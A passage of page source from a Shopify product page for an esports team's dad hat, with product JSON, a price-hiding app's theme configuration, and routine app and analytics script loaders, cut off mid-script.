Title"],"price":3000,"weight":94,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Arrival7 Dad hat white front ","id":29297673109679,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_front.jpg?v=1716793549"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_left.jpg?v=1716793525","\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_front.jpg?v=1716793549","\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white-right.jpg?v=1716793576"],"featured_image":"\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_left.jpg?v=1716793525","options":["Title"],"media":[{"alt":"Arrival7 Dad hat white left ","id":29297673076911,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_left.jpg?v=1716793525"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_left.jpg?v=1716793525","width":2000},{"alt":"Arrival7 Dad hat white front ","id":29297673109679,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_front.jpg?v=1716793549"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_front.jpg?v=1716793549","width":2000},{"alt":"Arrival7 Dad hat white-right ","id":29297673142447,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white-right.jpg?v=1716793576"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white-right.jpg?v=1716793576","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Dad hats aren't just for dads. This one's got a low profile with an adjustable strap and curved visor.\u003cbr\u003e\n\u003cbr\u003e\n• 100% chino cotton twill\u003cbr\u003e\n• Green Camo color is 35% chino cotton twill, 65% polyester\u003cbr\u003e\n• Unstructured, 6-panel, low-profile\u003cbr\u003e\n• 6 embroidered eyelets\u003cbr\u003e\n• 3 ⅛” (7.6 cm) crown\u003cbr\u003e\n• Adjustable strap with antique buckle\u003cbr\u003e\n"},
        page: `product`,
        config: {},
        setting: {},
        translate: {},
        rules: [],
        country: {
            iso_code: `US`,
            currency: `USD`,
            name: `United States`,
            language: `en`
        },
        blog_info: {
            id: ``,
            title: ``,
            handle: ``,
        },
        article_info: {
            id: ``,
            title: ``,
            handle: ``,
        },
        page_info: {
            id: ``,
            title: ``,
            handle: ``,
        },
        collection_info: {
            id: ``,
            title: ``,
            handle: ``,
        },
        collections: [],
        
            customer: {
                login: false, 
                id: null,
                tags: [],
                email: '',
            },
        
        os2_products: {},
        themeSelectors: ymqLokThemeSelectors,
        default_selector: ymqLokDefaultSelector,
        svg: {},
        lock_icon: {
            1: `https://cdn.shopify.com/s/files/1/0411/8639/4277/files/Lock.png`,
            2: `https://cdn.shopify.com/s/files/1/0411/8639/4277/files/istockphoto-936681148-612x612.jpg`,
            3: `https://cdn.shopify.com/s/files/1/0411/8639/4277/files/lock1.jpg`,
            4: `https://cdn.shopify.com/s/files/1/0411/8639/4277/files/lock2.webp`,
            5: `https://cdn.shopify.com/s/files/1/0411/8639/4277/files/lock3.png`,
            6: `https://cdn.shopify.com/s/files/1/0411/8639/4277/files/lock4.png`
        }
    };
    
        ymq_lok.config = {"plan":500}; 
    
    
    
    

    

    
    
     


    <!-- BEGIN app snippet: product -->

        
            (
                () => {
                    let product = {"id":7614317854895,"title":"Arrival7 Dad hat","images":["\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_left.jpg?v=1716793525","\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_front.jpg?v=1716793549","\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white-right.jpg?v=1716793576"],"featured_image":"\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_left.jpg?v=1716793525","tags":[],"handle":"arrival7-dad-hat-1","type":"","vendor":"Evo9x Esports","content":"Dad hats aren't just for dads. This one's got a low profile with an adjustable strap and curved visor.\u003cbr\u003e\n\u003cbr\u003e\n• 100% chino cotton twill\u003cbr\u003e\n• Green Camo color is 35% chino cotton twill, 65% polyester\u003cbr\u003e\n• Unstructured, 6-panel, low-profile\u003cbr\u003e\n• 6 embroidered eyelets\u003cbr\u003e\n• 3 ⅛” (7.6 cm) crown\u003cbr\u003e\n• Adjustable strap with antique buckle\u003cbr\u003e\n","description":"Dad hats aren't just for dads. This one's got a low profile with an adjustable strap and curved visor.\u003cbr\u003e\n\u003cbr\u003e\n• 100% chino cotton twill\u003cbr\u003e\n• Green Camo color is 35% chino cotton twill, 65% polyester\u003cbr\u003e\n• Unstructured, 6-panel, low-profile\u003cbr\u003e\n• 6 embroidered eyelets\u003cbr\u003e\n• 3 ⅛” (7.6 cm) crown\u003cbr\u003e\n• Adjustable strap with antique buckle\u003cbr\u003e\n","variants":[{"id":42778040598703,"title":"Default Title","price":3000,"featured_image":"\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_front.jpg?v=1716793549","compare_at_price":null,"available":true,"inventory_management":"shopify","inventory_policy":"deny","inventory_quantity":9999,"options":["Default Title"],"requires_selling_plan":false,"quantity_rule":{"min":1,"max":null,"increment":1},"unit_price":null,"base_measure":null,"quantity_value":null}],"first_available_variant":{"id":42778040598703,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"3431919_7853","requires_shipping":true,"taxable":true,"featured_image":{"id":36835171598511,"product_id":7614317854895,"position":2,"created_at":"2023-10-09T10:41:14-04:00","updated_at":"2024-05-27T03:05:49-04:00","alt":"Arrival7 Dad hat white front ","width":2000,"height":2000,"src":"\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_front.jpg?v=1716793549","variant_ids":[42778040598703]},"available":true,"name":"Arrival7 Dad hat","public_title":null,"options":["Default Title"],"price":3000,"weight":94,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Arrival7 Dad hat white front ","id":29297673109679,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_front.jpg?v=1716793549"}},"requires_selling_plan":false,"selling_plan_allocations":[]},"options":["Title"],"options_by_name":{"Title":{"option":{"id":9681792008367,"product_id":7614317854895,"name":"Title","position":1,"values":["Default Title"]},"selected_variant_drop":{"id":42778040598703,"product_id":7614317854895,"title":"Default Title","price":"30.00","sku":"3431919_7853","position":1,"inventory_policy":"deny","compare_at_price":"","fulfillment_service":"manual","inventory_management":"shopify","option1":"Default Title","option2":null,"option3":null,"created_at":"2023-10-09T10:41:09-04:00","updated_at":"2023-11-15T07:53:47-05:00","taxable":true,"barcode":null,"grams":94,"image_id":36835171598511,"weight":3.3,"weight_unit":"oz","inventory_quantity":9999,"old_inventory_quantity":9999,"requires_shipping":true}}},"options_with_values":[{"name":"Title","position":1,"values":["Default Title"]}],"available":true,"gift_card":null,"has_only_default_variant":true,"requires_selling_plan":false,"selling_plan_groups":[],"compare_at_price_max":0,"compare_at_price_min":0,"price":3000,"compare_at_price":null,"price_max":3000,"price_min":3000,"collections":[]};
                    
                    
                    if(typeof product == 'object'){
                        
                            try{
                                ymq_lok.product = product;
                            }catch(e){ }
                        
    
                        try{
                            if(typeof window.ymq_lok_os2_products == 'undefined'){
                                window.ymq_lok_os2_products = {};
                            }
                            window.ymq_lok_os2_products[product.id] = product;
                        }catch(e){ }
                        if(typeof ymq_lok == 'object' && typeof ymq_lok.os2_products == 'object'){
                            ymq_lok.os2_products[product.id] = product;
                        }
                        if(typeof ymqLok == 'object'){
                            ymqLok.os2Product();
                        }
                    }
                }
            )();
        
    
    <!-- END app snippet -->

    

    

</script>




    <script> 
        
        if(window.ymqLockPreview){
            (() => {
                var t = document.createElement("script");t.src = `https://lock.ymq.cool/lock/lock.v2.js`, t.defer = !0, document.head.appendChild(t);
            })();
        }
    </script>






    <link href="//cdn.shopify.com/extensions/ee0cfbce-8ee1-465e-baa2-ee58364ee792/ymq-b2b-login-lock-hide-price-34/assets/lock.css" rel="stylesheet" type="text/css" media="all" />
    <script>
        window.ymq_lock = window.ymq_lock || {
            token: `8538074a9785010fcd01c84df648b28db2d9be595bdc23562b7c04c51e464cc0`,
            timestamp: `1768367908`,
            shop: {
                id: `32196853893`,
                domain: `evo9x-esports.myshopify.com`,
                taxes_included: false,
            },
            admin: false,
            cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
            product: {"id":7614317854895,"title":"Arrival7 Dad hat","handle":"arrival7-dad-hat-1","description":"Dad hats aren't just for dads. This one's got a low profile with an adjustable strap and curved visor.\u003cbr\u003e\n\u003cbr\u003e\n• 100% chino cotton twill\u003cbr\u003e\n• Green Camo color is 35% chino cotton twill, 65% polyester\u003cbr\u003e\n• Unstructured, 6-panel, low-profile\u003cbr\u003e\n• 6 embroidered eyelets\u003cbr\u003e\n• 3 ⅛” (7.6 cm) crown\u003cbr\u003e\n• Adjustable strap with antique buckle\u003cbr\u003e\n","published_at":"2023-10-09T10:41:16-04:00","created_at":"2023-10-09T10:41:09-04:00","vendor":"Evo9x Esports","type":"","tags":[],"price":3000,"price_min":3000,"price_max":3000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42778040598703,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"3431919_7853","requires_shipping":true,"taxable":true,"featured_image":{"id":36835171598511,"product_id":7614317854895,"position":2,"created_at":"2023-10-09T10:41:14-04:00","updated_at":"2024-05-27T03:05:49-04:00","alt":"Arrival7 Dad hat white front ","width":2000,"height":2000,"src":"\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_front.jpg?v=1716793549","variant_ids":[42778040598703]},"available":true,"name":"Arrival7 Dad hat","public_title":null,"options":["Default Title"],"price":3000,"weight":94,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Arrival7 Dad hat white front ","id":29297673109679,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_front.jpg?v=1716793549"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_left.jpg?v=1716793525","\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_front.jpg?v=1716793549","\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white-right.jpg?v=1716793576"],"featured_image":"\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_left.jpg?v=1716793525","options":["Title"],"media":[{"alt":"Arrival7 Dad hat white left ","id":29297673076911,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_left.jpg?v=1716793525"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_left.jpg?v=1716793525","width":2000},{"alt":"Arrival7 Dad hat white front ","id":29297673109679,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_front.jpg?v=1716793549"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white_front.jpg?v=1716793549","width":2000},{"alt":"Arrival7 Dad hat white-right ","id":29297673142447,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white-right.jpg?v=1716793576"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/evo9x.gg\/cdn\/shop\/files\/Arrival7_Dad_hat_white-right.jpg?v=1716793576","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Dad hats aren't just for dads. This one's got a low profile with an adjustable strap and curved visor.\u003cbr\u003e\n\u003cbr\u003e\n• 100% chino cotton twill\u003cbr\u003e\n• Green Camo color is 35% chino cotton twill, 65% polyester\u003cbr\u003e\n• Unstructured, 6-panel, low-profile\u003cbr\u003e\n• 6 embroidered eyelets\u003cbr\u003e\n• 3 ⅛” (7.6 cm) crown\u003cbr\u003e\n• Adjustable strap with antique buckle\u003cbr\u003e\n"},
            page: `product`,
            setting: {"setting":{"forcelogin-status":"0","passcode-status":"0","sntap-status":"0","secretlink-status":"0","logintoseeprice-status":"0","passcodetoviewprice-status":"0","hideproductcollection-status":1},"style":[],"lan":{"passcode_will_to_email":"Passcode will be sent to this email","request_passcode":"Request passcode","email":"Email","name":"Name","message":"Message","oK":"OK","send_request":"Send request","request_sent_success":"Request sent, please wait for approval","passcode_will_to":"Passcode will be sent to","email_required":"Email is required","invalid_email":"Invalid email format"},"email":{"mail_system":"1","email_address":"","smtp":"","port":465,"mail_encryption":"1","email_address_custome_stmp":"","username":"","pass":"","send_name_custome_stmp":"","aws_ese_key_id":"","aws_ese_secret_key":"","aws_ese_region":"","sendinblue_api_key":"","sendgrid_api_key":"","pepipost_api_key":"","elastic_email_api_key":"","mailgun_api_key":"","zoho_api_key":"","send_name":"","reply_to":""}},
            config: {"plan":500},
            
                customer: {
                    login: false, 
                    id: '',
                    first_name: ``,
                    last_name: ``,
                    tags: [],
                    tax_exempt: false,
                    email: '',
                },
            
            passcode: [],passcodetoviewprice: []
        };
        
        

        const ymqLockintervalResult = function(maxCount, time, flgBool, loopFn) {
            if (typeof maxCount == "function") {
                loopFn = time;
                flgBool = maxCount;
                time = 1000;
                maxCount = 20;
            } else if (typeof time == "function") {
                loopFn = flgBool;
                flgBool = time;
                time = 1000;
            }
            if (typeof flgBool != "function") {
                flgBool = function () {
                    return false;
                }
            }
            var i = 0;
            var invSet = setInterval(function () {
                i++;
                if (i > maxCount || flgBool(i)) {
                    clearInterval(invSet);
                    return;
                }
                if (typeof loopFn == "function") {
                    loopFn();
                }
            }, time);
        }

        const ymq_lock_themede_fault_config={Dwan:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Dawn:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},"Generated Data Theme":{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Spotlight:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Refresh:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Craft:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Sense:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Origin:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Ride:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Studio:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Taste:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Publisher:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Crave:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Colorblock:{theme:{default:{price_parent_dom:"['.product__info-wrapper','.product-card-wrapper']",price_need_hide_dom:"['.product-form__buttons,.price__sale .price-item--regular,.price__badge-sale','.price__sale .price-item--regular,.quick-add']"}}},Impulse:{theme:{default:{price_parent_dom:"['.product-single__meta','.grid-product__content']",price_need_hide_dom:"['.product__price--compare,.product__price-savings,.payment-buttons','.grid-product__price--original,.grid-product__price--savings']"}}},Prestige:{theme:{default:{price_parent_dom:"['.product-info','.product-card']",price_need_hide_dom:"['compare-at-price,.buy-buttons','compare-at-price']"}}},Impact:{theme:{default:{price_parent_dom:"['.product-info','.product-card']",price_need_hide_dom:"['compare-at-price,.badge--on-sale,.buy-buttons','.product-card__quick-buy,compare-at-price']"}}},Motion:{theme:{default:{price_parent_dom:"['.product-single__meta','.grid-product__content']",price_need_hide_dom:"['.product__price--compare,.payment-buttons','.grid-product__tag--sale,.grid-product__price--original']"}}},Empire:{theme:{default:{price_parent_dom:"['.product-details','.productgrid--item']",price_need_hide_dom:"['.price__compare-at,.product__badge--sale,.product-form--atc-button,.shopify-payment-button','.productitem__badge--sale,.price__compare-at,.productitem--actions']"}}},Symmetry:{theme:{default:{price_parent_dom:"['.product-form','.product-block .block-inner-inner']",price_need_hide_dom:"['.price.on-sale .was-price,.quantity-submit-row__submit,.shopify-payment-button','.quickbuy-toggle,.product-price__compare,.price-label--sale,.product-label--sale']"}}},"Be Yours":{theme:{default:{price_parent_dom:"['.product__info-wrapper','.card-wrapper']",price_need_hide_dom:"['.price__sale .price__compare,.price__badge-sale,.product-form__buttons','quick-view-drawer,.badge--onsale,.card-information__button,.price--on-sale .price__compare']"}}},Broadcast:{theme:{default:{price_parent_dom:"['.product__content','.product-item']",price_need_hide_dom:"['.product__price--strike,.product__price--off,[data-add-to-cart],.shopify-payment-button','.price.sale .old-price,quick-add-product,.sale-box']"}}},Warehouse:{theme:{default:{price_parent_dom:"['.product-form','.product-item']",price_need_hide_dom:"['.price--compare,.product-label--on-sale,.product-form__buy-buttons','.price--compare,.product-label--on-sale']"}}},Pipeline:{theme:{default:{price_parent_dom:"['.product__main__content','.product-grid-item']",price_need_hide_dom:"['.product__price--off,.product__submit__buttons','[data-add-to-cart],.compare-at']"}}},Focal:{theme:{default:{price_parent_dom:"['.product__info','.product-item']",price_need_hide_dom:"['.price--compares,.label--highlight,.product-form__payment-container','.label--highlight,.product-item__quick-form,.price--compare']"}}},Expanse:{theme:{default:{price_parent_dom:"['.product-single__meta','.grid-product']",price_need_hide_dom:"['.product__price--compare,.product__price-savings,.payment-buttons','.grid-product__price--original,.grid-product__price--savings,.grid-product__actions']"}}},Stiletto:{theme:{default:{price_parent_dom:"['.product__details','.product-item']",price_need_hide_dom:"['[data-compare-price],.product__price-displayed-discount,.product-form__item--payment-button','.product-badge--sale,.product-item__price .t-subdued,.product-item__hover-action-wrap']"}}},Enterprise:{theme:{default:{price_parent_dom:"['.product-info','.card--product']",price_need_hide_dom:"['.price__was,.product-info__add-button,.shopify-payment-button','.price__was,.card__quick-add,.product-label--sale']"}}},Flow:{theme:{default:{price_parent_dom:"['.shopify-product-form','.grid__item']",price_need_hide_dom:"['.compare-at-price,.paymentButtonsWrapper','.sale-price,.quick-add-wrapper']"}}}};
        if(window.BOOMR == undefined){
            window.BOOMR = {
                themeName: Shopify.theme.schema_name,
                themeVersion: Shopify.theme.theme_store_id
            }
        }
        const ymq_lock_get_default_config = function(ymq_default_config){
            if(ymq_default_config.hasOwnProperty(window.BOOMR.themeName)){
                var theme_now_verson = 'default';
                if(ymq_default_config[window.BOOMR.themeName]['theme'].hasOwnProperty(window.BOOMR.themeVersion)){
                    theme_now_verson = window.BOOMR.themeVersion;
                }else{
                    Object.keys(ymq_default_config[window.BOOMR.themeName]['theme']).forEach(function (key){
                        if(key.includes('[') && key.includes(']')){
                            var now_key_text = key;
                            now_key_text = now_key_text.replace(/\[/g, '');
                            now_key_text = now_key_text.replace(/]/g, '');
                            var ymq_split = '\\.';
                            if(ymq_default_config[window.BOOMR.themeName].hasOwnProperty('split')){
                                ymq_split = ymq_default_config[window.BOOMR.themeName]['split']
                            }
                            now_key_text = now_key_text.replace(eval('/' + ymq_split + '/g'), '');
                            now_key_text = now_key_text.split('--');
        
                            var now_themeVersion = window.BOOMR.themeVersion.replace(eval('/' + ymq_split + '/g'), '');
                            if(now_key_text[0] == '<'){
                                if(now_themeVersion <= now_key_text[1]){
                                    theme_now_verson = key;
                                }
                            }else if(now_key_text[1] == '>'){
                                if(now_themeVersion >= now_key_text[0]){
                                    theme_now_verson = key;
                                }
                            }else{
                                if(now_themeVersion >= now_key_text[0] && now_themeVersion <= now_key_text[1]){
                                    theme_now_verson = key;
                                }
                            }
                        }else{
                            if(key == window.BOOMR.themeVersion){
                                theme_now_verson = key;
                            }
                        }
                    })
                }
                return ymq_default_config[window.BOOMR.themeName]['theme'][theme_now_verson];
            }{
                return {};
            }
        }
        ymq_lock.need_replace_key = ['price_parent_dom','price_need_hide_dom'];

        ymqLockintervalResult(1000000000,10,() => {
            if(typeof window.BOOMR == 'object'){
                try{
                    ymq_lock.theme_config = ymq_lock_get_default_config(ymq_lock_themede_fault_config);
                }catch(e){
                    ymq_lock.theme_config = {};
                    console.log(e);
                }
                Object.keys(ymq_lock.config).forEach(key => {
                    if(ymq_lock.need_replace_key.includes(key)){
                        if(ymq_lock.config[key] != ''){
                            ymq_lock.theme_config[key] = ymq_lock.config[key];
                        }
                    }
                })
                return true;
            }
            return false;
        })
    </script>
    <script src="https://cdn.shopify.com/extensions/ee0cfbce-8ee1-465e-baa2-ee58364ee792/ymq-b2b-login-lock-hide-price-34/assets/lock.js" defer></script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ba60f-601f-7702-8791-3dd2615c9ba4/referral-page-139/assets/bixgrow_affiliate_toolbar.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019ba60f-601f-7702-8791-3dd2615c9ba4/referral-page-139/assets/bixgrow_affiliate_marketing.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019ba60f-601f-7702-8791-3dd2615c9ba4/referral-page-139/assets/bixgrow_referral_widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ba60f-601f-7702-8791-3dd2615c9ba4/referral-page-139/assets/bixgrow_tracker_logic.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 32196853893,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels 